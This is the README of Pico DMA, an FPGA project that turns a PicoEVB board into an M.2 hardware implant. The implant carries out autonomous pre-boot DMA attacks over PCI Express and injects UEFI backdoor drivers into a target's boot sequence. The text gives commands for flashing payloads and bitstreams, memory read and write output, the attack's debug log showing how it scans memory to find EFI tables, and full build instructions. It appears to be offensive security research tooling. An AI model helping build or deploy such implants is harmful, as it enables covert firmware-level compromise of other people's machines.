General information
Contents
Hardware configuration
Software configuration
Autonomous DMA attacks
Building the project
This design allows to perform fully autonomous pre-boot DMA attacks over PCI Express bus using MicroBlaze soft-processor with embedded software stack running on PicoEVB development board with Xilinx Artix 7 FPGA. Using Pico DMA design it's possible to create hardware implants in format of tiny M.2 2230 card that injects my Hyper-V Backdoor, Boot Backdoor, SMM Backdoor Next Gen or any other UEFI DXE driver as payload into the target machine boot sequence.
Despite being focused on autonomous operation Pico DMA alternatively can be controlled over the UART interface in fully compatible way with PCI Express DIY hacking toolkit software libraries and programs. The toolkit is also providing evb_ctl.py program used by this design to flash PicoEVB bitstream and payload UEFI DXE driver into the on-board SPI flash chip.

On the picture you can see PicoEVB board with set of adapters that allows to use the implant with various PCI Express slots on the target: PCIe x1, mPCIe and M.2 key M:
The project consists from the following files and directories:
-
7x_pcie_microblaze.tcl− Template to generate Vivado project of FPGA bitstream for PicoEVB development board. -
7x_pcie_microblaze.xsa− Exported hardware configuration of MicroBlaze soft-processor to use with Xilinx Vitis IDE projects. -
7x_pcie_microblaze.bin− Ready to use raw bitstream binary. -
7x_pcie_microblaze.bit− Bitstream binary in Vivado-acceptable format. -
ip/− Configuration files for IP cores. -
hdl/− Pico DMA project Verilog source code and constraints. -
software/application/− Pico DMA project software that woks with TLP layer of PCI Express bus to perform pre-boot DMA attacks.
To flash provided Pico DMA bitstream file 7x_pcie_microblaze.bin into the board you can use one of the standard ways from PicoEVB documentation: over PCI Express or using JTAG adapter with OpenOCD.

To configure and control the implant Pico DMA is using GPIO ports of P1 connector of PicoEVB to expose UART interface (baud-rate 115200) and two push buttons: one for CPU reset and second for switching between autonomous mode and UART-controlled mode:

To work with this interface it's convenient to make a cable like this one, where one end is connected to P1 of the board and another is UART interface connected with any suitable USB adapter to Linux machine with PCI Express DIY hacking toolkit programs installed:
By default Pico DMA starts its operation in autonomous mode where UART port is is used only to print software debug messages. Fresh board with flashed bitstream but without configured payload will print the following messages into the UART when reset event occurs:
mode_standalone(): Starting attack...
ERROR: bad payload DOS signature
Payload is not present
To switch from autonomous mode to UART-controlled mode and configure the implant you need to press CPU reset SW2 push button while holding SW1 mode select button, and release mode select after user LED A of the board lights up. To switch back to the autonomous mode you can either push CPU reset button or just reboot the target to which the board is connected over M.2 port.
Before running evb_ctl.py or other programs from PCI Express DIY hacking toolkit you need to edit pcie_lib_config.py configuration file, set Conf.device_type variable to DEVICE_TYPE_SERIAL and edit other variables to specify proper UART port device path (for example, /dev/ttyUSB0) along with its baud-rate.
In UART-controlled mode you can use evb_ctl.py program to load desired payload UEFI DXE driver image into the SPI flash chip of the board with the following command:
# python2 evb_ctl.py --rom-load ~/SmmBackdoorNg_X64.efi
[+] Opening device...
[+] Erasing ROM...
[+] Maximum ROM size for this device is 2818048 bytes
[+] Loading 19712 bytes of ROM...
[+] 100% completed
[+] Done
To erase payload image from memory you can use appropriate --rom-erase option of the program.
Also, you can use the same program to flash FPGA bitstream into the board:
# python2 evb_ctl.py --bit-load 7x_pcie_microblaze.bin
[+] Opening device...
[+] Erasing memory...
[+] Loading 1358540 bytes of bitstream...
[+] 100% completed
[+] Done
PicoEVB board has 4 MB SPI flash chip, this design is using 0x150000 bytes of its space for FPGA bitstream (that also embeds compiled software image for MicroBlaze soft-processor) and remaining 0x2b0000 bytes for pre-boot DMA attack payload, so its maximum size is limited to this specific value.
When PCI-E link with the board is up − UART-controlled mode allows you to work with usual Python tools from PCI Express DIY hacking toolkit. For example, you can read PCI configuration space registers of the board using pcie_cfg.py program:
# python2 pcie_cfg.py
[+] PCI-E link with target is up
[+] Device address is 01:00.0

           VENDOR_ID = 0x10ee
           DEVICE_ID = 0x1337
             COMMAND = 0x0
              STATUS = 0x2010
            REVISION = 0x0
          CLASS_PROG = 0x0
        CLASS_DEVICE = 0x200
     CACHE_LINE_SIZE = 0x0
       LATENCY_TIMER = 0x0
         HEADER_TYPE = 0x0
                BIST = 0x0
      BASE_ADDRESS_0 = 0x91500000
      BASE_ADDRESS_1 = 0x0
      BASE_ADDRESS_2 = 0x0
      BASE_ADDRESS_3 = 0x0
      BASE_ADDRESS_4 = 0x0
      BASE_ADDRESS_5 = 0x0
         CARDBUS_CIS = 0x0
 SUBSYSTEM_VENDOR_ID = 0x10ee
        SUBSYSTEM_ID = 0x7
         ROM_ADDRESS = 0x0
      INTERRUPT_LINE = 0xff
       INTERRUPT_PIN = 0x1
             MIN_GNT = 0x0
             MAX_LAT = 0x0
Or even perform memory read or write operations over PCI-E bus of the target at relatively low speed of UART interface with pcie_mem.py program:
$ DEBUG_TLP=1 python2 pcie_mem.py 0x10000 0x20
[+] PCI-E link with target is up
[+] Device address is 01:00.0
TLP TX: size = 0x04, source = 01:00.0, type = MRd64
        tag = 0x13, bytes = 0x20, addr = 0x00010000

        0x20000008 0x010013ff 0x00000000 0x00010000

TLP RX: size = 0x0b, source = 00:00.0, type = CplD
        tag = 0x13, bytes = 32, req = 01:00.0, comp = 00:00.0

        0x4a000008 0x00000020 0x01001300
        0xc4230c00 0x00000000 0xd43039ce 0xd5202acf 0x48c7c000 0x0001000f 0xae38488b 0x004885c0

00010000: c4 23 0c 00 00 00 00 00 d4 30 39 ce d5 20 2a cf | .........09.....
00010010: 48 c7 c0 00 00 01 00 0f ae 38 48 8b 00 48 85 c0 | H........8H..H..
While working in autonomous mode, which is activated by default when board powers on, Pico DMA is trying to start DMA attack as soon as PCI-E bus becomes usable, injects previously flashed payload UEFI DXE driver into the target machine boot sequence and prints the following debug messages into the UART port:
mode_standalone(): Starting attack...
Image size is 0x4D00
Section #0 addr = 0x2E0, size = 0x3817
Section #1 addr = 0x3B00, size = 0xAB8
Section #2 addr = 0x45C0, size = 0x380
Section #3 addr = 0x4940, size = 0x28
Section #4 addr = 0x4980, size = 0x15C
Section #5 addr = 0x4AE0, size = 0x1E4
Section #6 addr = 0x4CE0, size = 0xC
Payload size is 19712 bytes
Payload config RVA is 0x4940
SCAN_CONF is not present
Waiting for PCI-E endpoint to be ready...
dev_id = 1:0.0
Starting memory scan...
scan_memory(): start = 0xE0000000
scan_memory():   end = 0x70000000
scan_memory():  step = 0x10000
EFI image is at 0x7A070000
EFI_SYSTEM_TABLE is at 0x7A03E018
EFI_BOOT_SERVICES is at 0x7A38FA30
LocateProtocol() is at 0x7A3987B4
Payload stub is at 0x10010
Payload is at 0xC0000
Payload entry is at 0xC23C4
mode_standalone(): Completed
After accomplished pre-boot DMA attack Pico DMA software halts its operation and will perform another attack attempt only when reset event occurs, which happens after the target reboot or next power on.
At early stage of the attack Pico DMA software performs target system physical memory scan starting from address 0xe0000000 down to address 0x70000000 with 0x10000 bytes step in order to locate some UEFI driver image that belongs to the platform firmware, and later using this image it locates necessary EFI_SYSTEM_TABLE address. To override default configuration of memory scan you can specify appropriate values in --scan-start, --scan-end and --scan-step command line options of evb_ctl.py program while loading payload into the board with --rom-load option.
Project documentation is still incomplete at this moment.
To build Pico DMA software and bitstream form the source code and you need to perform the following steps:
-
Run
make projectto generate Vivado project from7x_pcie_microblaze.tcltemplate. -
Open generated project
7x_pcie_microblaze/7x_pcie_microblaze.xprin Vivado, run synthesis and export hardware design into thepcie_microblaze_top.xsafile using "File" → "Export" → "Export Hardware" main menu item. -
Run Xilinx Vitis IDE form Vivado using "Tools" → "Launch Vitis" main menu item. In Vitis you need to specify new empty folder (for example,
~/pico_dma/vitis/) as your workspace and create new platform project frompcie_microblaze_top.xsahardware description file generated at previous step:


- In Vitis IDE you need to create new C project called
applicationfor your platform and select "Empty Application" from available templates:

- Now you need to import C code and header files from
~/pico_dma/software/application/src/folder into the source code tree of your newly created application like it shown on the picture:
-
Compile Debug build of the platform and application in Vitis, resulting software image for MicroBlaze soft-processor will be created at
~/pico_dma/vitis/application/Debug/application.elffile path. -
Close Vitis and get back to the Vivado. In design sources tree of the project you need to locate
application.elffile, click "Replace File..." in its context menu and replace it with binary from your Vitis workspace that was compiled during previous step. -
Run implementation and generate bitstream in Vivado, after successful completion you can execute
make bincommand to copy bitstream files from Vivado project output directory into the~/pico_dma/root directory.
To flash generated Pico DMA bitstream file 7x_pcie_microblaze.bin into the board over its JTAG interface using Vivado, with bare minimum set of 3-rd party designs and tools, you can perform the following steps:
-
Connect JTAG interface of PicoEVB to your computer using recommended M.2 adapter and USB cable.
-
Install virtual JTAG cable software and run
sudo ./xvcd -P 0x6015in the console to start its server. -
Execute the following command in Vivado TCL console to open Hardware Manager and connect to the board over the virtual cable:
open_hw; connect_hw_server; open_hw_target -xvc_url localhost:2542. -
In Hardware Manager you need to select
xc7a50t_0FPGA chip and run "Program Device" from its context menu to load the bitstream. -
Now you can follow previously described steps from Software configuration part of documentation to flash FPGA bitstream and payload image into the on-board SPI flash chip of PicoEVB with
evb_ctl.pyprogram.
Developed by:
Dmytro Oleksiuk (aka Cr4sh)